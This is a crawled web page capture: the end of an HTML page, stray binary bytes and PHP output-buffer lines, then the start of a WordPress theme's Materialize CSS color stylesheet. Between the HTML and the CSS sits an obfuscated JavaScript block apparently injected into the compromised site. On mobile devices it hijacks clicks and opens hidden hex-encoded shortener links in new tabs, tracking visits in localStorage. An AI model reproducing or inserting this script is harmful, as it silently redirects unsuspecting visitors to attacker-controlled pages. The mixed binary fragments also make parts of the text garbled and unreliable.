						  	
						// if(typeof(mySwiper) !== "undefined" && mySwiper !== null) {
						// 	jQSwipe(window).load(function() {
  				// 				if (jQSwipe(".swiper-container")[0]) {
		  		// 						mySwiper.update();
						// 				mySwiper.startAutoplay(); //just in case
						// 		}
						// 	});
						// }
					// }
				// });
 			</script> -->
	  	  </body>
</html>
��i���rȬ�;
ob_start();
?>
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css
request_url: https://fdrradio.com/wp-content/themes/materialcss/style.css?v=20200616_edit
body_size: 69728
content:
/*!
Theme Name: All Pay Pros Theme
Theme URI: http://unscene.us/allpaypros
Author: Abraham Perez
Description: Theme for All Pay Pros Website 1.0
Version:1.0
License:GNU General Public License
License URI:license.txt
Tags:fixed-width, flexible-width, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
*/.materialize-red{background-color:#e51c23 !important}.materialize-red-text{color:#e51c23 !important}.materialize-red.lighten-5{background-color:#fdeaeb !important}.materialize-red-text.text-lighten-5{color:#fdeaeb !important}.materialize-red.lighten-4{background-color:#f8c1c3 !important}.materialize-red-text.text-lighten-4{color:#f8c1c3 !important}.materialize-red.lighten-3{background-color:#f3989b !important}.materialize-red-text.text-lighten-3{color:#f3989b !important}.materialize-red.lighten-2{background-color:#ee6e73 !important}.materialize-red-text.text-lighten-2{color:#ee6e73 !important}.materialize-red.lighten-1{background-color:#ea454b !important}.materialize-red-text.text-lighten-1{color:#ea454b !important}.materialize-red.darken-1{background-color:#d0181e !important}.materialize-red-text.text-darken-1{color:#d0181e !important}.materialize-red.darken-2{background-color:#b9151b !important}.materialize-red-text.text-darken-2{color:#b9151b !important}.materialize-red.darken-3{background-color:#a21318 !important}.materialize-red-text.text-darken-3{color:#a21318 !important}.materialize-red.darken-4{background-color:#8b1014 !important}.materialize-red-text.text-darken-4{color:#8b1014 !important}.red{background-color:#f44336 !important}.red-text{color:#f44336 !important}.red.lighten-5{background-color:#ffebee !important}.red-text.text-lighten-5{color:#ffebee !important}.red.lighten-4{background-color:#ffcdd2 !important}.red-text.text-lighten-4{color:#ffcdd2 !important}.red.lighten-3{background-color:#ef9a9a !important}.red-text.text-lighten-3{color:#ef9a9a !important}.red.lighten-2{background-color:#e57373 !important}.red-text.text-lighten-2{color:#e57373 !important}.red.lighten-1{background-color:#ef5350 !important}.red-text.text-lighten-1{color:#ef5350 !important}.red.darken-1{background-color:#e53935 !important}.red-text.text-darken-1{color:#e53935 !important}.red.darken-2{background-color:#d32f2f !important}.red-text.text-darken-2{color:#d32f2f !important}.red.darken-3{background-color:#c62828 !important}.red-text.text-darken-3{color:#c62828 !important}.red.darken-4{background-color:#b71c1c !important}.red-text.text-darken-4{color:#b71c1c !important}.red.accent-1{background-color:#ff8a80 !important}.red-text.text-accent-1{color:#ff8a80 !important}.red.accent-2{background-color:#ff5252 !important}.red-text.text-accent-2{color:#ff5252 !important}.red.accent-3{background-color:#ff1744 !important}.red-text.text-accent-3{color:#ff1744 !important}.red.accent-4{background-color:#d50000 !important}.red-text.text-accent-4{color:#d50000 !important}.pink{background-color:#e91e63 !important}.pink-text{color:#e91e63 !important}.pink.lighten-5{background-color:#fce4ec !important}.pink-text.text-lighten-5{color:#fce4ec !important}.pink.lighten-4{background-color:#f8bbd0 !important}.pink-text.text-lighten-4{color:#f8bbd0 !important}.pink.lighten-3{background-color:#f48fb1 !important}.pink-text.text-lighten-3{color:#f48fb1 !important}.pink.lighten-2{background-color:#f06292 !important}.pink-text.text-lighten-2{color:#f06292 !important}.pink.lighten-1{background-color:#ec407a !important}.pink-text.text-lighten-1{color:#ec407a !important}.pink.darken-1{background-color:#d81b60 !important}.pink-text.text-darken-1{color:#d81b60 !important}.pink.darken-2{background-color:#c2185b !important}.pink-text.text-darken-2{color:#c2185b !important}.pink.darken-3{background-color:#ad1457 !important}.pink-text.text-darken-3{color:#ad1457 !important}.pink.darken-4{background-color:#880e4f !important}.pink-text.text-darken-4{color:#880e4f !important}.pink.accent-1{background-color:#ff80ab !important}.pink-text.text-accent-1{color:#ff80ab !important}.pink.accent-2{background-color:#ff4081 !important}.pink-text.text-accent-2{color:#ff4081 !important}.pink.accent-3{background-color:#f50057 !important}.pink-text.text-accent-3{color:#f50057 !important}.pink.accent-4{background-color:#c51162 !important}.pink-text.text-accent-4{color:#c51162 !important}.purple{background-color:#9c27b0 !important}.purple-text{color:#9c27b0 !important}.purple.lighten-5{background-color:#f3e5f5 !important}.purple-text.text-lighten-5{color:#f3e5f5 !important}.purple.lighten-4{background-color:#e1bee7 !important}.purple-text.text-lighten-4{color:#e1bee7 !important}.purple.lighten-3{background-color:#ce93d8 !important}.purple-text.text-lighten-3{color:#ce93d8 !important}.purple.lighten-2{background-color:#ba68c8 !important}.purple-text.text-lighten-2{color:#ba68c8 !important}.purple.lighten-1{background-color:#ab47bc !important}.purple-text.text-lighten-1{color:#ab47bc !important}.purple.darken-1{background-color:#8e24aa !important}.purple-text.text-darken-1{color:#8e24aa !important}.purple.darken-2{background-color:#7b1fa2 !important}.purple-text.text-darken-2{color:#7b1fa2 !important}.purple.darken-3{background-color:#6a1b9a !important}.purple-text.text-darken-3{color:#6a1b9a !important}.purple.darken-4{background-color:#4a148c !important}.purple-text.text-darken-4{color:#4a148c !important}.purple.accent-1{background-color:#ea80fc !important}.purple-text.text-accent-1{color:#ea80fc !important}.purple.accent-2{background-color:#e040fb !important}.purple-text.text-accent-2{color:#e040fb !important}.purple.accent-3{background-color:#d500f9 !important}.purple-text.text-accent-3{color:#d500f9 !important}.purple.accent-4{background-color:#a0f !important}.purple-text.text-accent-4{color:#a0f !important}.deep-purple{background-color:#673ab7 !important}.deep-purple-text{color:#673ab7 !important}.deep-purple.lighten-5{background-color:#ede7f6 !important}.deep-purple-text.text-lighten-5{color:#ede7f6 !important}.deep-purple.lighten-4{background-color:#d1c4e9 !important}.deep-purple-text.text-lighten-4{color:#d1c4e9 !important}.deep-purple.lighten-3{background-color:#b39ddb !important}.deep-purple-text.text-lighten-3{color:#b39ddb !important}.deep-purple.lighten-2{background-color:#9575cd !important}.deep-purple-text.text-lighten-2{color:#9575cd !important}.deep-purple.lighten-1{background-color:#7e57c2 !important}.deep-purple-text.text-lighten-1{color:#7e57c2 !important}.deep-purple.darken-1{background-color:#5e35b1 !important}.deep-purple-text.text-darken-1{color:#5e35b1 !important}.deep-purple.darken-2{background-color:#512da8 !important}.deep-purple-text.text-darken-2{color:#512da8 !important}.deep-purple.darken-3{background-color:#4527a0 !important}.deep-purple-text.text-darken-3{color:#4527a0 !important}.deep-purple.darken-4{background-color:#311b92 !important}.deep-purple-text.text-darken-4{color:#311b92 !important}.deep-purple.accent-1{background-color:#b388ff !important}.deep-purple-text.text-accent-1{color:#b388ff !important}.deep-purple.accent-2{background-color:#7c4dff !important}.deep-purple-text.text-accent-2{color:#7c4dff !important}.deep-purple.accent-3{background-color:#651fff !important}.deep-purple-text.text-accent-3{color:#651fff !important}.deep-purple.accent-4{background-color:#6200ea !important}.deep-purple-text.text-accent-4{color:#6200ea !important}.indigo{background-color:#3f51b5 !important}.indigo-text{color:#3f51b5 !important}.indigo.lighten-5{background-color:#e8eaf6 !important}.indigo-text.text-lighten-5{color:#e8eaf6 !important}.indigo.lighten-4{background-color:#c5cae9 !important}.indigo-text.text-lighten-4{color:#c5cae9 !important}.indigo.lighten-3{background-color:#9fa8da !important}.indigo-text.text-lighten-3{color:#9fa8da !important}.indigo.lighten-2{background-color:#7986cb !important}.indigo-text.text-lighten-2{color:#7986cb !important}.indigo.lighten-1{background-color:#5c6bc0 !important}.indigo-text.text-lighten-1{color:#5c6bc0 !important}.indigo.darken-1{background-color:#3949ab !important}.indigo-text.text-darken-1{color:#3949ab !important}.indigo.darken-2{background-color:#303f9f !important}.indigo-text.text-darken-2{color:#303f9f !important}.indigo.darken-3{background-color:#283593 !important}.indigo-text.text-darken-3{color:#283593 !important}.indigo.darken-4{background-color:#1a237e !important}.indigo-text.text-darken-4{color:#1a237e !important}.indigo.accent-1{background-color:#8c9eff !important}.indigo-text.text-accent-1{color:#8c9eff !important}.indigo.accent-2{background-color:#536dfe !important}.indigo-text.text-accent-2{color:#536dfe !important}.indigo.accent-3{background-color:#3d5afe !important}.indigo-text.text-accent-3{color:#3d5afe !important}.indigo.accent-4{background-color:#304ffe !important}.indigo-text.text-accent-4{color:#304ffe !important}.blue{background-color:#2196f3 !important}.blue-text{color:#2196f3 !important}.blue.lighten-5{background-color:#e3f2fd !important}.blue-text.text-lighten-5{color:#e3f2fd !important}.blue.lighten-4{background-color:#bbdefb !important}.blue-text.text-lighten-4{color:#bbdefb !important}.blue.lighten-3{background-color:#90caf9 !important}.blue-text.text-lighten-3{color:#90caf9 !important}.blue.lighten-2{background-color:#64b5f6 !important}.blue-text.text-lighten-2{color:#64b5f6 !important}.blue.lighten-1{background-color:#42a5f5 !important}.blue-text.text-lighten-1{color:#42a5f5 !important}.blue.darken-1{background-color:#1e88e5 !important}.blue-text.text-darken-1{color:#1e88e5 !important}.blue.darken-2{background-color:#1976d2 !important}.blue-text.text-darken-2{color:#1976d2 !important}.blue.darken-3{background-color:#1565c0 !important}.blue-text.text-darken-3{color:#1565c0 !important}.blue.darken-4{background-color:#0d47a1 !important}.blue-text.text-darken-4{color:#0d47a1 !important}.blue.accent-1{background-color:#82b1ff !important}.blue-text.text-accent-1{color:#82b1ff !important}.blue.accent-2{background-color:#448aff !important}.blue-text.text-accent-2{color:#448aff !important}.blue.accent-3{background-color:#2979ff !important}.blue-text.text-accent-3{color:#2979ff !important}.blue.accent-4{background-color:#2962ff !important}.blue-text.text-accent-4{color:#2962ff !important}.light-blue{background-color:#03a9f4 !important}.light-blue-text{color:#03a9f4 !important}.light-blue.lighten-5{background-color:#e1f5fe !important}.light-blue-text.text-lighten-5{color:#e1f5fe !important}.light-blue.lighten-4{background-color:#b3e5fc !important}.light-blue-text.text-lighten-4{color:#b3e5fc !important}.light-blue.lighten-3{background-color:#81d4fa !important}.light-blue-text.text-lighten-3{color:#81d4fa !important}.light-blue.lighten-2{background-color:#4fc3f7 !important}.light-blue-text.text-lighten-2{color:#4fc3f7 !important}.light-blue.lighten-1{background-color:#29b6f6 !important}.light-blue-text.text-lighten-1{color:#29b6f6 !important}.light-blue.darken-1{background-color:#039be5 !important}.light-blue-text.text-darken-1{color:#039be5 !important}.light-blue.darken-2{background-color:#0288d1 !important}.light-blue-text.text-darken-2{color:#0288d1 !important}.light-blue.darken-3{background-color:#0277bd !important}.light-blue-text.text-darken-3{color:#0277bd !important}.light-blue.darken-4{background-color:#01579b !important}.light-blue-text.text-darken-4{color:#01579b !important}.light-blue.accent-1{background-color:#80d8ff !important}.light-blue-text.text-accent-1{color:#80d8ff !important}.light-blue.accent-2{background-color:#40c4ff !important}.light-blue-text.text-accent-2{color:#40c4ff !important}.light-blue.accent-3{background-color:#00b0ff !important}.light-blue-text.text-accent-3{color:#00b0ff !important}.light-blue.accent-4{background-color:#0091ea !important}.light-blue-text.text-accent-4{color:#0091ea !important}.cyan{background-color:#00bcd4 !important}.cyan-text{color:#00bcd4 !important}.cyan.lighten-5{background-color:#e0f7fa !important}.cyan-text.text-lighten-5{color:#e0f7fa !important}.cyan.lighten-4{background-color:#b2ebf2 !important}.cyan-text.text-lighten-4{color:#b2ebf2 !important}.cyan.lighten-3{background-color:#80deea !important}.cyan-text.text-lighten-3{color:#80deea !important}.cyan.lighten-2{background-color:#4dd0e1 !important}.cyan-text.text-lighten-2{color:#4dd0e1 !important}.cyan.lighten-1{background-color:#26c6da !important}.cyan-text.text-lighten-1{color:#26c6da !important}.cyan.darken-1{background-color:#00acc1 !important}.cyan-text.text-darken-1{color:#00acc1 !important}.cyan.darken-2{background-color:#0097a7 !important}.cyan-text.text-darken-2{color:#0097a7 !important}.cyan.darken-3{background-color:#00838f !important}.cyan-text.text-darken-3{color:#00838f !important}.cyan.darken-4{background-color:#006064 !important}.cyan-text.text-darken-4{color:#006064 !important}.cyan.accent-1{background-color:#84ffff !important}.cyan-text.text-accent-1{color:#84ffff !important}.cyan.accent-2{background-color:#18ffff !important}.cyan-text.text-accent-2{color:#18ffff !important}.cyan.accent-3{background-color:#00e5ff !important}.cyan-text.text-accent-3{color:#00e5ff !important}.cyan.accent-4{background-color:#00b8d4 !important}.cyan-text.text-accent-4{color:#00b8d4 !important}.teal{background-color:#009688 !important}.teal-text{color:#009688 !important}.teal.lighten-5{background-color:#e0f2f1 !important}.teal-text.text-lighten-5{color:#e0f2f1 !important}.teal.lighten-4{background-color:#b2dfdb !important}.teal-text.text-lighten-4{color:#b2dfdb !important}.teal.lighten-3{background-color:#80cbc4 !important}.teal-text.text-lighten-3{color:#80cbc4 !important}.teal.lighten-2{background-color:#4db6ac !important}.teal-text.text-lighten-2{color:#4db6ac !important}.teal.lighten-1{background-color:#26a69a !important}.teal-text.text-lighten-1{color:#26a69a !important}.teal.darken-1{background-color:#00897b !important}.teal-text.text-darken-1{color:#00897b !important}.teal.darken-2{background-color:#00796b !important}.teal-text.text-darken-2{color:#00796b !important}.teal.darken-3{background-color:#00695c !important}.teal-text.text-darken-3{color:#00695c !important}.teal.darken-4{background-color:#004d40 !important}.teal-text.text-darken-4{color:#004d40 !important}.teal.accent-1{background-color:#a7ffeb !important}.teal-text.text-accent-1{color:#a7ffeb !important}.teal.accent-2{background-color:#64ffda !important}.teal-text.text-accent-2{color:#64ffda !important}.teal.accent-3{background-color:#1de9b6 !important}.teal-text.text-accent-3{color:#1de9b6 !important}.teal.accent-4{background-color:#00bfa5 !important}.teal-text.text-accent-4{color:#00bfa5 !important}.green{background-color:#4caf50 !important}.green-text{color:#4caf50 !important}.green.lighten-5{background-color:#e8f5e9 !important}.green-text.text-lighten-5{color:#e8f5e9 !important}.green.lighten-4{background-color:#c8e6c9 !important}.green-text.text-lighten-4{color:#c8e6c9 !important}.green.lighten-3{background-color:#a5d6a7 !important}.green-text.text-lighten-3{color:#a5d6a7 !important}.green.lighten-2{background-color:#81c784 !important}.green-text.text-lighten-2{color:#81c784 !important}.green.lighten-1{background-color:#66bb6a !important}.green-text.text-lighten-1{color:#66bb6a !important}.green.darken-1{background-color:#43a047 !important}.green-text.text-darken-1{color:#43a047 !important}.green.darken-2{background-color:#388e3c !important}.green-text.text-darken-2{color:#388e3c !important}.green.darken-3{background-color:#2e7d32 !important}.green-text.text-darken-3{color:#2e7d32 !important}.green.darken-4{background-color:#1b5e20 !important}.green-text.text-darken-4{color:#1b5e20 !important}.green.accent-1{background-color:#b9f6ca !important}.green-text.text-accent-1{color:#b9f6ca !important}.green.accent-2{background-color:#69f0ae !important}.green-text.text-accent-2{color:#69f0ae !important}.green.accent-3{background-color:#00e676 !important}.green-text.text-accent-3{color:#00e676 !important}.green.accent-4{background-color:#00c853 !important}.green-text.text-accent-4{color:#00c853 !important}.light-green{background-color:#8bc34a !important}.light-green-text{color:#8bc34a !important}.light-green.lighten-5{background-color:#f1f8e9 !important}.light-green-text.text-lighten-5{color:#f1f8e9 !important}.light-green.lighten-4{background-color:#dcedc8 !important}.light-green-text.text-lighten-4{color:#dcedc8 !important}.light-green.lighten-3{background-color:#c5e1a5 !important}.light-green-text.text-lighten-3{color:#c5e1a5 !important}.light-green.lighten-2{background-color:#aed581 !important}.light-green-text.text-lighten-2{color:#aed581 !important}.light-green.lighten-1{background-color:#9ccc65 !important}.light-green-text.text-lighten-1{color:#9ccc65 !important}.light-green.darken-1{background-color:#7cb342 !important}.light-green-text.text-darken-1{color:#7cb342 !important}.light-green.darken-2{background-color:#689f38 !important}.light-green-text.text-darken-2{color:#689f38 !important}.light-green.darken-3{background-color:#558b2f !important}.light-green-text.text-darken-3{color:#558b2f !important}.light-green.darken-4{background-color:#33691e !important}.light-green-text.text-darken-4{color:#33691e !important}.light-green.accent-1{background-color:#ccff90 !important}.light-green-text.text-accent-1{color:#ccff90 !important}.light-green.accent-2{background-color:#b2ff59 !important}.light-green-text.text-accent-2{color:#b2ff59 !important}.light-green.accent-3{background-color:#76ff03 !important}.light-green-text.text-accent-3{color:#76ff03 !important}.light-green.accent-4{background-color:#64dd17 !important}.light-green-text.text-accent-4{color:#64dd17 !important}.lime{background-color:#cddc39 !important}.lime-text{color:#cddc39 !important}.lime.lighten-5{background-color:#f9fbe7 !important}.lime-text.text-lighten-5{color:#f9fbe7 !important}.lime.lighten-4{background-color:#f0f4c3 !important}.lime-text.text-lighten-4{color:#f0f4c3 !important}.lime.lighten-3{background-color:#e6ee9c !important}.lime-text.text-lighten-3{color:#e6ee9c !important}.lime.lighten-2{background-color:#dce775 !important}.lime-text.text-lighten-2{color:#dce775 !important}.lime.lighten-1{background-color:#d4e157 !important}.lime-text.text-lighten-1{color:#d4e157 !important}.lime.darken-1{background-color:#c0ca33 !important}.lime-text.text-darken-1{color:#c0ca33 !important}.lime.darken-2{background-color:#afb42b !important}.lime-text.text-darken-2{color:#afb42b !important}.lime.darken-3{background-color:#9e9d24 !important}.lime-text.text-darken-3{color:#9e9d24 !important}.lime.darken-4{background-color:#827717 !important}.lime-text.text-darken-4{color:#827717 !important}.lime.accent-1{background-color:#f4ff81 !important}.lime-text.text-accent-1{color:#f4ff81 !important}.lime.accent-2{background-color:#eeff41 !important}.lime-text.text-accent-2{color:#eeff41 !important}.lime.accent-3{background-color:#c6ff00 !important}.lime-text.text-accent-3{color:#c6ff00 !important}.lime.accent-4{background-color:#aeea00 !important}.lime-text.text-accent-4{color:#aeea00 !important}.yellow{background-color:#ffeb3b !important}.yellow-text{color:#ffeb3b !important}.yellow.lighten-5{background-color:#fffde7 !important}.yellow-text.text-lighten-5{color:#fffde7 !important}.yellow.lighten-4{background-color:#fff9c4 !important}.yellow-text.text-lighten-4{color:#fff9c4 !important}.yellow.lighten-3{background-color:#fff59d !important}.yellow-text.text-lighten-3{color:#fff59d !important}.yellow.lighten-2{background-color:#fff176 !important}.yellow-text.text-lighten-2{color:#fff176 !important}.yellow.lighten-1{background-color:#ffee58 !important}.yellow-text.text-lighten-1{color:#ffee58 !important}.yellow.darken-1{background-color:#fdd835 !important}.yellow-text.text-darken-1{color:#fdd835 !important}.yellow.darken-2{background-color:#fbc02d !important}.yellow-text.text-darken-2{color:#fbc02d !important}.yellow.darken-3{background-color:#f9a825 !important}.yellow-text.text-darken-3{color:#f9a825 !important}.yellow.darken-4{background-color:#f57f17 !important}.yellow-text.text-darken-4{color:#f57f17 !important}.yellow.accent-1{background-color:#ffff8d !important}.yellow-text.text-accent-1{color:#ffff8d !important}.yellow.accent-2{background-color:#ff0 !important}.yellow-text.text-accent-2{color:#ff0 !important}.yellow.accent-3{background-color:#ffea00 !important}.yellow-text.text-accent-3{color:#ffea00 !important}.yellow.accent-4{background-color:#ffd600 !important}.yellow-text.text-accent-4{color:#ffd600 !important}.amber{background-color:#ffc107 !important}.amber-text{color:#ffc107 !important}.amber.lighten-5{background-color:#fff8e1 !important}.amber-text.text-lighten-5{color:#fff8e1 !important}.amber.lighten-4{background-color:#ffecb3 